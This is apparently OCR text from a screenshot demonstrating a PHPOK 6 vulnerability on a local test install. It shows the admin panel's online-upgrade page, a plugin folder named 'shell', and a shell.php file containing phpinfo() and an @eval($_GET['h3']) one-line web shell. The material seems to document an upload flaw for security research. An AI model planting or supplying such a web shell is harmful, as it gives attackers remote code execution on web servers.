 PHPOK.Com
深圳市锟铻科技有限公司
刷新
清空缓存
访问网站
全屏
admin
后台首页
内容管理
全局管理
分类管理
资源管理
标签管理
菜单导航
搜索关键字
安全检测
收藏夹管理
脏字过滤
文件管理
订单管理
会员列表
程序升级
插件中心
项目管理
模块管理
程序升级
欢迎您使用在线升级功能
ZIP
shell
文件 主页 共享 查看
此电脑 › 本地磁盘 (C:) › Tools › phpstudy_pro › WWW › phpok6 › shell
搜索"shell"
images
paper
OneDrive - Personal
Attachments
Music
图片
文档
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Network
名称 修改日期 类型 大小
template 2022/3/15 15:01 文件夹
admin.php 2022/3/15 15:01 JetBrains PhpSto... 2 KB
api.php 2022/3/15 15:01 JetBrains PhpSto... 2 KB
config.xml 2022/3/15 15:01 XML 文档 1 KB
install.php 2022/3/15 15:01 JetBrains PhpSto... 2 KB
jquery.baidu_map.js 2022/3/15 15:01 JetBrains PhpSto... 3 KB
plugin-bmap-icon.xml 2022/3/15 15:01 XML 文档
ps.png 2022/3/15 15:01 PNG 文件
setting.php 2022/3/15 15:01 JetBrains PhpSto
shell.php 2022/3/15 15:01 JetBrains PhpSto
uninstall.php 2022/3/15 15:01 JetBrains PhpSto
www.php 2022/3/15 15:01 JetBrains PhpSto
12 个项目 选中 1 个项目 47 字节
新建文本文档.txt 2022/3/15 14:58 文本文档
下载
音乐
桌面
本地磁盘 (C:)
Network
13 个项目
shell.php [C:\Tools\phpstudy_pro\WWW\phpok6\shell] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 <?php
2
3 phpinfo();
4 @eval($_GET['h3']);
5 ?>
行 1 / 5 列 1 / 6 字符 1 / 6 求值 -- 选定 -- 选行 -- 匹配 -- 47 字节 Unicode (UTF-8) CR+LF INS STD Web 源代码